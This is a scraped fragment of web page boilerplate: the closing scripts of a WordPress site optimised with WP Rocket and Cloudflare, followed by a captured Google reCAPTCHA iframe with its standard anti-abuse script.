images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sotaydoanhtri.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js" type="188c1a17f9c9c4fbef572971-text/javascript"></script>
<script src="https://sotaydoanhtri.com/wp-content/cache/min/1/31dd75e96d94ba7b83a6c96b8578e1e9.js" data-minify="1" defer type="188c1a17f9c9c4fbef572971-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="188c1a17f9c9c4fbef572971-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d10c4562d7744281adfbda024f4d3be1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U6kv3eBBBdxykqO6OAX4jg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768829599000');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>